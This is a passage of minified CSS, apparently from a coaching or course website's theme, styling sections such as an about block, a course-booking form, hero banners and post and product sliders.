(max-width:991px){.about-massimo__title{text-align:center;margin-bottom:30px}}@media (max-width:767px){.about-massimo__title{font-size:1.25rem;line-height:1.5625rem}}.about-massimo--alt{text-align:center}.about-massimo--alt .about-massimo__alt-wrapper{max-width:900px;margin:0 auto;padding:50px 0}.about-massimo--alt .about-massimo__img{width:250px;margin:0 auto}@media (max-width:767px){.about-massimo--alt .about-massimo__img{width:106px}}.about-massimo--alt .about-massimo__title{margin-top:20px;margin-bottom:5px;font-weight:700}@media (max-width:767px){.about-massimo--alt .about-massimo__title{margin-top:5px}}.about-massimo--alt .about-massimo__cta{text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}.about-massimo--alt .about-massimo__cta.hidden{visibility:hidden}.about-massimo--alt .about-massimo__bio-wrapper{overflow:hidden;height:0;padding-top:20px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open{height:initial;overflow:initial;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear}.about-massimo--alt .about-massimo__bio-wrapper.open .about-massimo__bio{display:block}.about-massimo--alt .about-massimo__bio{padding-left:0}.about-massimo--alt .about-massimo__bio p{text-align:left;font-weight:300}.about-massimo--alt .about-massimo__imgs{display:flex;width:100%;max-width:600px;margin:0 auto}.about-massimo--alt .about-massimo__imgs .about-massimo__img{max-width:initial;text-align:center}.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:250px;display:inline-block}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__img img{max-width:106px}}.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px}@media (max-width:767px){.about-massimo--alt .about-massimo__imgs .about-massimo__title{min-height:80px;max-width:200px}}.block-col{padding-top:80px;padding-bottom:40px}@media (max-width:767px){.block-col{padding-top:40px;padding-bottom:20px}}.block-col .content-wrapper>ul{padding-left:15px}.block-col .content-wrapper>ul>li:before{content:"+";font-size:14px;vertical-align:bottom}.block-col .content-wrapper>ul>li ul>li:before{display:none}.block-col .content-wrapper>ol{padding-left:15px}.block-col--one-col .content-wrapper{max-width:950px;margin:0 auto}.block-col--two-col .content-wrapper h2{font-weight:300}.block-col--white *{color:#2b2b2b!important}.block-col--blue{background-color:#3199bb}.block-col--blue *{color:#fff!important}.block-col--blue li:before{color:#fff}.block-col--blue .content-wrapper li:before{color:#fff}.bullet-points{color:#303937}.bullet-points--grey{background-color:#2b2b2b;color:#fff}.bullet-points--grey .bullet-points__lines{padding-top:0}.bullet-points__container{display:flex}@media (max-width:991px){.bullet-points__container{flex-direction:column}}.bullet-points__img{width:250px;padding-top:15px}@media (max-width:991px){.bullet-points__img{width:100%;text-align:center}}.bullet-points__img img{width:100%;max-width:250px}@media (max-width:991px){.bullet-points__img+.bullet-points__lines{padding-top:15px}}.bullet-points__lines{padding-top:60px;padding-bottom:50px;max-width:950px;margin:0 auto}.bullet-points__lines .line{font-size:1.0625rem;line-height:1.75rem;font-weight:lighter;position:relative;padding-left:20px}.bullet-points__lines .line b{font-weight:500}.bullet-points__lines .line strong{font-weight:700}.bullet-points__lines .line em{color:#3199bb}.bullet-points__lines .line span{display:inline-block;margin-right:5px;font-weight:400;position:absolute;left:0;color:#3199bb}.centered-content{padding:00px 0 50px 0}@media (max-width:767px){.centered-content{padding:00px 0 30px 0}}body.page_real .centered-content P{margin-bottom:10px}body.page_real .centered-content ul li:before{content:"+";color:#3199bb;display:inline-block;font-weight:400}.choose_pages .container{padding-top:70px;padding-bottom:70px;display:flex;justify-content:space-between}@media (max-width:991px){.choose_pages .container{display:block;padding-bottom:30px;padding-top:50px;text-align:center}.choose_pages .container a{display:inline-block;width:49%;vertical-align:top}}.choose_pages__page{color:#fff;background-color:#3199bb;width:218px;height:218px;border-radius:50%;display:flex;box-sizing:border-box;align-items:center;position:relative;justify-content:center;text-align:center;padding:0 20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page{width:180px;height:180px}}@media (max-width:991px){.choose_pages__page{margin:0 auto 20px auto}}@media (max-width:767px){.choose_pages__page{width:130px;height:130px}}.choose_pages__page:after{content:"+";position:absolute;bottom:40px;left:103px;font-weight:700;font-size:20px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:1170px){.choose_pages__page:after{left:86px}}@media (max-width:767px){.choose_pages__page:after{left:59px;bottom:20px}}.choose_pages__page h4{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-size:1.25rem;line-height:1.5rem;font-weight:700;text-transform:uppercase}@media (max-width:767px){.choose_pages__page h4{font-size:.875rem;line-height:1.125rem}}.choose_pages__page p{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1rem;line-height:1.375rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;font-weight:300;min-width:60%}.choose_pages__page p span{display:block;text-transform:uppercase;font-weight:700;margin-top:15px}@media (max-width:767px){.choose_pages__page p{font-size:.8125rem;line-height:1.125rem}}.choose_pages__page:hover{background-color:#2b2b2b}.choose_pages__page:hover h4,.choose_pages__page:hover:after{opacity:0}.choose_pages__page:hover p{opacity:1}.contact{color:#303937}.contact__subtitle{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:5px;font-weight:300}@media (max-width:767px){.contact__subtitle{font-size:1.25rem;line-height:1.875rem}}.contact__subtitle-alt{font-weight:300;text-transform:uppercase;font-size:1.5625rem;line-height:2.0625rem;margin-top:30px;margin-bottom:18px}@media (max-width:767px){.contact__subtitle-alt{font-size:1.25rem;line-height:1.875rem}}.contact__mandatory{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem;margin-top:15px}.contact>.container{padding-top:70px;padding-bottom:60px}.contact .wpcf7 input[type=email],.contact .wpcf7 input[type=tel],.contact .wpcf7 input[type=text],.contact .wpcf7 select,.contact .wpcf7 textarea{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.contact .wpcf7 input[type=email]::placeholder,.contact .wpcf7 input[type=tel]::placeholder,.contact .wpcf7 input[type=text]::placeholder,.contact .wpcf7 select::placeholder,.contact .wpcf7 textarea::placeholder{color:#b9b9b9}.contact .wpcf7 textarea{resize:none;height:150px;line-height:1.125rem;padding-top:18px;font-family:museo-sans!important}.contact .wpcf7 input[type=submit]{width:100%;background-color:#3199bb;border:none;height:50px;line-height:43px;text-align:center;text-transform:uppercase;color:#fff;font-size:.9375rem;letter-spacing:1px;cursor:pointer;margin-top:20px;font-weight:500;box-sizing:border-box;border:3px solid #3199bb;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.contact .wpcf7 input[type=submit]:hover{background-color:#fff;color:#3199bb}.contact .wpcf7 input[type=submit]:disabled{opacity:.6;background-color:#3199bb!important;color:#fff!important}.contact .wpcf7 input[type=radio]{outline:initial;-webkit-appearance:auto;margin:0!important}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item{margin:15px 48px 0 0}.contact .wpcf7 .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:300;font-size:.875rem}.contact .wpcf7 .wpcf7-not-valid-tip{color:#e63718;font-weight:300;font-size:.875rem;line-height:1.0625rem}.contact .wpcf7 label.required{display:inline-block;position:relative;width:100%}.contact .wpcf7 label.required:before{content:"*";color:#e63718;position:absolute;top:32px;left:20px;font-size:14px;z-index:1}.contact .wpcf7 label.required input{padding-left:30px}.contact .wpcf7 .wpcf7-acceptance input{margin:0}.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{content:"\2713";position:absolute;color:#3199bb;left:5px;top:3px;font-size:16px}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{font-size:.875rem;color:#303937;padding-left:10px;vertical-align:sub}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label a{text-decoration:underline;color:#3199bb}.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{content:"";width:20px;height:20px;display:inline-block;border-radius:3px;border:1px solid #adadad;position:absolute;left:0;top:1px;cursor:pointer}.contact .wpcf7 .select-wrapper{position:relative}.contact .wpcf7 .select-wrapper:after{content:"";display:inline-block;height:40px;width:30px;pointer-events:none;background-color:#fff;background-image:url(../images/chevron-down-alt.svg);background-position:center;background-repeat:no-repeat;z-index:2;position:absolute;top:5px;right:5px}.contact .wpcf7 .wpcf7-response-output{border:none;margin:0;padding:0;font-size:1rem;line-height:1.25rem;color:#303937}.contact .wpcf7 form.invalid .wpcf7-response-output{color:#e63718}.contact .contact-details{padding-left:65px;padding-top:20px;font-weight:lighter}@media (max-width:991px){.contact .contact-details{padding-left:15px;padding-top:50px}}.contact .contact-details__info{margin-bottom:39px}.contact .contact-details__info p{text-transform:uppercase;margin-bottom:12px;font-size:1.0625rem;font-weight:700}.contact .contact-details__info a,.contact .contact-details__info small{color:#303937;font-size:1.0625rem}.contact .contact-details__info ul{padding-top:20px}.contact .contact-details__info ul li{display:inline-block;margin-right:20px}@media (max-width:767px){.contact .contact-details__info ul li{margin-right:10px}}.contact .contact-details__info ul li:last-child{margin-right:0!important}.contact .contact-details__info ul a{width:50px;height:50px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.contact .contact-details__info ul a{width:40px;height:40px}}.contact .contact-details__info ul .facebook{background-image:url(../images/social-facebook-blue.svg)}.contact .contact-details__info ul .instagram{background-image:url(../images/social-instagram-blue.svg)}.contact .contact-details__info ul .twitter{background-image:url(../images/social-twitter-blue.svg)}.contact .contact-details__info ul .linkedin{background-image:url(../images/social-linkedin-blue.svg)}.contact .contact-details__info ul .whatsapp{background-image:url(../images/social-whatsapp-blue.svg)}.course-booking__packages{display:flex;justify-content:space-evenly;padding:55px 0 60px 0;margin:0 auto}@media (max-width:991px){.course-booking__packages{flex-direction:column}}@media (max-width:767px){.course-booking__packages{padding-bottom:30px}}.course-booking__subtitle{text-transform:uppercase;font-weight:300;font-size:1.875rem;line-height:2.5rem;text-align:center;max-width:480px;margin:0 auto}@media (max-width:767px){.course-booking__subtitle{font-size:1.25rem;line-height:1.875rem}}.course-booking__book-call{text-align:center;margin-top:25px;margin-bottom:80px}.course-booking__book-call a span{display:inline-block;width:13px;height:13px;background-image:url(../images/phone.svg);margin-left:25px;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking__book-call a:hover{background-color:#fff;color:#3199bb}.course-booking__book-call a:hover span{background-image:url(../images/phone-blue.svg);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package-alt{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px}.course-booking .package-alt__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700}.course-booking .package-alt__cta{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;background-color:#3199bb;text-align:center;width:216px;height:216px;border-radius:50%;cursor:pointer;padding:0 15px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.course-booking .package{margin:0 auto 30px auto}}.course-booking .package__top-line{line-height:1.5rem;opacity:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__title{text-transform:uppercase;font-size:1.3125rem;line-height:1.375rem;margin-bottom:8px;font-weight:700;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;color:#3199bb;font-size:1.25rem;display:none}.course-booking .package__price small{font-size:.875rem}.course-booking .package__price-alt{font-size:1.25rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.course-booking .package__price-alt small{font-size:.875rem}.course-booking .package__cta-1,.course-booking .package__cta-2{text-transform:uppercase;font-size:.9375rem;margin-top:10px;font-weight:700}.course-booking .package__cta-2{opacity:0}.course-booking .package.selected,.course-booking .package:hover{background-color:#262626}.course-booking .package.selected .package__price,.course-booking .package:hover .package__price{display:block}.course-booking .package.selected .package__top-line,.course-booking .package:hover .package__top-line{opacity:1}.course-booking .package.selected .package__cta-1,.course-booking .package:hover .package__cta-1{display:none}.course-booking .package.selected .package__cta-2,.course-booking .package:hover .package__cta-2{opacity:1}.course-booking .package__hover-text{position:absolute;opacity:0;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.25rem;line-height:1.5rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;min-width:70%;color:#fff;font-weight:700}.course-booking .package--alt{position:relative}.course-booking .package--alt:hover .package__hover-text{opacity:1}.course-booking .package--alt:hover .package__title{opacity:0}.course-booking .package--alt:hover .package__price-alt{opacity:0}.course-booking__form{max-width:545px;margin-left:auto;margin-right:auto;margin-bottom:80px}.course-booking__form .contact__subtitle{text-align:center;margin-bottom:18px}.course-booking__cta{text-align:center;padding-bottom:80px}.course-booking__cta h3{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:25px}.course-booking__cta a span{display:inline-block;width:13px;height:13px;background-image:url(../images/download.svg);margin-left:25px}.course-booking__cta a:hover{background-color:#fff;color:#3199bb}.course-booking__cta a:hover span{background-image:url(../images/download-blue.svg)}.courses-steps__content{max-width:980px;margin:0 auto;padding-top:90px}.courses-steps__subtitle{text-align:center;text-transform:uppercase;font-weight:500;font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:40px}@media (max-width:767px){.courses-steps__subtitle{font-size:1.625rem;line-height:2rem;margin-bottom:25px}}.courses-steps__text{margin-bottom:80px}@media (max-width:767px){.courses-steps__text{margin-bottom:40px}}.courses-steps__text.text-bottom{margin-bottom:20px}.courses-steps__list{position:relative;max-width:534px;margin:0 auto 50px auto}.courses-steps__list:before{content:"";position:absolute;width:2px;height:95%;top:0;left:32px;background-color:#303937}.courses-steps .course{margin-bottom:30px;display:flex;align-items:center}.courses-steps .course__num{background-color:#3199bb;display:inline-block;min-width:65px;height:65px;border-radius:50%;text-align:center;color:#fff;line-height:68px;font-size:1.5625rem;margin-right:20px;position:relative;z-index:2}.courses-steps .course__title{text-transform:uppercase;display:inline-block;color:#303937;font-size:1.5625rem;line-height:2.0625rem;vertical-align:middle;font-weight:500}@media (max-width:991px){.courses-steps .course__title{font-size:1.25rem;line-height:1.6875rem}}.courses-steps .course__title:hover{color:#3199bb;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.courses-steps .course .arrow{display:inline-block}.courses-steps .course .arrow:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat;transform:rotate(180deg)}.facts__wrapper{padding:85px 0 65px 0}.facts .fact{width:170px;height:170px;border-radius:50%;color:#fff;text-transform:uppercase;background-color:#3199bb;margin:0 auto;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1rem;line-height:1.5rem;font-weight:500;box-sizing:border-box;padding:0 25px;margin-bottom:20px}.hero-real{height:470px;background-color:#2b2b2b;background-position:right;background-size:cover;background-repeat:no-repeat;background-image:url(../images/real-bg.jpg)}@media (max-width:1200px){.hero-real{background-position:left}}@media (max-width:991px){.hero-real{height:auto;padding:40px 0}}.hero-real__container{display:flex;justify-content:space-between;align-items:center;height:100%}@media (max-width:991px){.hero-real__container{flex-direction:column}}.hero-real__content{width:50%}@media (max-width:991px){.hero-real__content{order:2;width:100%;text-align:center}}.hero-real__video{width:50%}@media (max-width:991px){.hero-real__video{order:1;width:100%;margin-bottom:20px}}.hero-real__video .laptop{background-image:url(../images/laptop.png);width:720px;height:350px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative;right:5px;overflow:hidden}@media (max-width:1320px){.hero-real__video .laptop{right:75px}}@media (max-width:1100px){.hero-real__video .laptop{width:600px;height:280px;left:-30px}}@media (max-width:991px){.hero-real__video .laptop{left:0;margin-left:auto;margin-right:auto}}@media (max-width:767px){.hero-real__video .laptop{width:100%;background-image:none}}.hero-real__video .laptop .video-embed{position:absolute;top:37px;left:145px;width:431px;height:270px}@media (max-width:1100px){.hero-real__video .laptop .video-embed{top:20px;left:126px;width:348px;height:230px}}@media (max-width:767px){.hero-real__video .laptop .video-embed{left:0;position:relative;margin-left:auto;margin-right:auto;display:block;width:500px;max-width:100%}}.hero-real__title{font-size:1.875rem;line-height:2.25rem;font-weight:700;color:#fff}@media (max-width:991px){.hero-real__title{font-size:1.5625rem;line-height:1.875rem}}.hero-real__title strong{color:#3199bb}.hero-real__subtitle{color:#fff;font-size:1rem;line-height:1.25rem;margin:30px 0}.hero-real__actions{margin-top:20px}.hero-real__actions a{margin-right:10px}.hero{min-height:682px;position:relative;overflow:hidden;background-color:#2b2b2b;position:relative}.hero:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.hero{min-height:400px}}.hero__video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;min-width:100%;margin-top:115px}@media (max-width:767px){.hero__video{min-width:initial;max-height:100%}}.hero__content{position:absolute;z-index:10;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:90%;margin-top:40px}@media (max-width:991px){.hero__content{margin-top:0}}@media (max-width:767px){.hero__content{width:100%}}.hero__title{text-transform:uppercase;font-weight:500;font-size:4.0625rem;line-height:5.375rem;letter-spacing:5px}@media (max-width:991px){.hero__title{font-size:1.875rem;line-height:2.5rem;letter-spacing:3px}}.hero__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px}@media (max-width:991px){.hero__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.hero__social{padding-top:25px}.hero__social li{display:inline-block;margin:0 7px}.hero__social a{width:30px;height:30px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain}.hero__social .email{background-image:url(../images/social-mail.svg)}.hero__social .email:hover{background-image:url(../images/social-mail-hover.svg)}.hero__social .facebook{background-image:url(../images/social-facebook.svg)}.hero__social .facebook:hover{background-image:url(../images/social-facebook-hover.svg)}.hero__social .instagram{background-image:url(../images/social-instagram.svg)}.hero__social .instagram:hover{background-image:url(../images/social-instagram-hover.svg)}.hero__social .twitter{background-image:url(../images/social-twitter.svg)}.hero__social .twitter:hover{background-image:url(../images/social-twitter-hover.svg)}.hero__social .linkedin{background-image:url(../images/social-linkedin.svg)}.hero__social .linkedin:hover{background-image:url(../images/social-linkedin-hover.svg)}.hero__blog{padding-top:35px}@media (max-width:991px){.hero__blog{padding-top:15px}}.hero__blog a{display:inline-block;width:55px;height:58px;background-image:url(../images/blog-azul.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.hero__blog p{font-size:1.0625rem;margin-top:22px;font-weight:300;text-transform:lowercase}.latest-posts__slider{white-space:nowrap;overflow:hidden;position:relative}.latest-posts__slider:hover .slick-prev{margin-left:30px;background-image:url(../images/arrow-left-white.svg)}.latest-posts__slider:hover .slick-next{margin-right:30px;background-image:url(../images/arrow-right-white.svg)}.latest-posts__slider:hover .latest-posts-slide__overlay{opacity:.6}.latest-posts__slider:hover .slick-dots li{border:1px solid #fff!important;background-color:#fff}.latest-posts__slider:hover .slick-dots li:hover{background-color:transparent!important}.latest-posts__slider:hover .slick-dots li.slick-active{background-color:transparent!important}.latest-posts__slider:hover .post-card__see-more{background-color:#fff!important}.latest-posts__slider:hover .post-card__see-more span{opacity:1!important;visibility:visible!important;background-color:#fff!important}.latest-posts .latest-posts-slide{height:570px;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;width:100%;color:#fff;vertical-align:top;position:relative}.latest-posts .latest-posts-slide:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;z-index:1;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.latest-posts .latest-posts-slide{height:355px}}.latest-posts .latest-posts-slide .post-card__see-more{position:relative;margin-top:35px}.latest-posts .latest-posts-slide .post-card__see-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;color:#3199bb;line-height:44px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.latest-posts .latest-posts-slide__overlay{position:absolute;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;top:0;left:0;z-index:3;display:inline-block;width:100%;height:100%;opacity:0;background:#000;background:-moz-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:-webkit-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%)}.latest-posts .latest-posts-slide__content{width:980px;max-width:100%;padding:0 15px;margin:0 auto;z-index:10;position:relative;white-space:normal;top:50%;transform:translateY(-50%)}@media (max-width:991px){.latest-posts .latest-posts-slide__content{padding:0 50px}}.latest-posts .latest-posts-slide__date{font-size:.8125rem;line-height:.9375rem;font-weight:300;margin-bottom:5px;max-width:490px}.latest-posts .latest-posts-slide__title{font-size:1.875rem;line-height:2.25rem;font-weight:500;max-width:490px;margin-bottom:8px}@media (max-width:991px){.latest-posts .latest-posts-slide__title{font-size:1.25rem;line-height:1.625rem}}.latest-posts .latest-posts-slide__desc{font-size:1rem;line-height:1.1875rem;max-width:490px;font-weight:300}@media (max-width:991px){.latest-posts .latest-posts-slide__desc{display:none}}.latest-posts .slick-dots{bottom:40px}.latest-posts .slick-arrow{top:270px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.latest-posts .slick-arrow{top:155px}}.latest-posts .slick-arrow.slick-prev{left:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-prev{left:15px}}.latest-posts .slick-arrow.slick-next{right:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-next{right:15px}}.mosaic-posts{padding-top:30px}.online-courses{position:relative}@media (max-width:767px){.online-courses.has-slider-mobile:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-mobile:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}}.online-courses.has-slider-desktop:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-desktop:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.last-slide:after{display:none!important}.online-courses .slick-arrow{top:56%}.online-courses .slick-arrow.slick-next{right:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-next{right:2px}}.online-courses .slick-arrow.slick-prev{left:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-prev{left:2px}}.online-courses .slick-dots{bottom:30px}.online-courses__slider{white-space:nowrap;padding-top:74px}.online-courses__slider .online-course-card{margin-right:5px}.online-courses__slider .online-course-card--video{margin-right:10px}.online-courses--videos{margin-bottom:50px}.online-courses--videos .slick-arrow{top:45%}.online-courses--videos .slick-initialized{padding-top:40px}.partners__slider{position:relative;white-space:nowrap;overflow:hidden;padding:50px 0}@media (max-width:991px){.partners__slider{padding:40px 0}}.partners__slider .partner{display:inline-block;vertical-align:middle;text-align:center}.partners__slider .partner img{height:auto;max-width:200px;max-height:80px}.partners .slick-arrow{top:70px}.partners .slick-arrow.slick-next{right:10px}.partners .slick-arrow.slick-prev{left:10px}.partners .slick-slide{margin:0 100px!important;width:auto!important}.partners .slick-list{margin:0 -31px}.products-slider{background-color:#f4f4f4}.products-slider__sliders{white-space:nowrap;overflow:hidden;position:relative}.products-slider__sliders::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background-image:url(../images/patternBG.png);background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.products-slider__sliders:hover .slick-prev{margin-left:30px}.products-slider__sliders:hover .slick-next{margin-right:30px}.products-slider__sliders:hover .prod-img{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.1)}.products-slider__sliders:hover:after{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.2)}.products-slider .slick-track{display:flex!important}.products-slider .slick-slide{height:inherit!important}.products-slider .slick-list{z-index:10;position:relative}.products-slider .slick-arrow{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .slick-arrow{top:45%}}.products-slider .slick-arrow.slick-prev{left:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-prev{left:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-prev{left:0!important}}.products-slider .slick-arrow.slick-next{right:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-next{right:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-next{right:0!important}}.products-slider .slick-dots{bottom:22px}.products-slider .product-slide{display:inline-block;vertical-align:top;width:100%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:380px}.products-slider .product-slide--real{position:relative}.products-slider .product-slide--real .know-more span{background-color:transparent!important}.products-slider .product-slide--real .btn-cta--blue:hover span{color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide .btn-cta{display:block;min-width:250px;max-width:250px;margin:0 auto 10px auto}}.products-slider .product-slide__content{padding:40px 15px;max-width:976px;margin:0 auto;display:flex;justify-content:space-between;align-items:center;white-space:initial}@media (max-width:991px){.products-slider .product-slide__content{align-items:initial;flex-direction:column}}@media (max-width:991px){.products-slider .product-slide__content>div{order:2;text-align:center}}.products-slider .product-slide .massimo{position:absolute;left:0;bottom:0;height:382px;width:393px;background-size:cover;background-position:bottom;background-repeat:no-repeat;background-image:url(../images/massimoForte.png)}.products-slider .product-slide .massimo.alt{left:14%;width:450px}@media (max-width:1800px){.products-slider .product-slide .massimo.alt{left:10%}}@media (max-width:1550px){.products-slider .product-slide .massimo.alt{left:0}}@media (max-width:991px){.products-slider .product-slide .massimo{display:none}}.products-slider .product-slide .dummy{width:10%}@media (max-width:1250px){.products-slider .product-slide .dummy{width:20%}}@media (max-width:991px){.products-slider .product-slide .dummy{display:none}}.products-slider .product-slide__real-img{min-width:340px;max-width:340px}.products-slider .product-slide__real-img img{max-width:100%}@media (max-width:991px){.products-slider .product-slide__real-img{margin:30px auto 40px auto}}.products-slider .product-slide__title{font-size:1.5rem;line-height:1.875rem;color:#2a3230;font-weight:500;margin-bottom:8px}@media (max-width:991px){.products-slider .product-slide__title{font-size:1.125rem;line-height:1.5625rem;text-align:center}}.products-slider .product-slide__subtitle{font-size:1rem;line-height:1.3125rem;color:#707070;font-weight:300;margin-bottom:25px}@media (max-width:991px){.products-slider 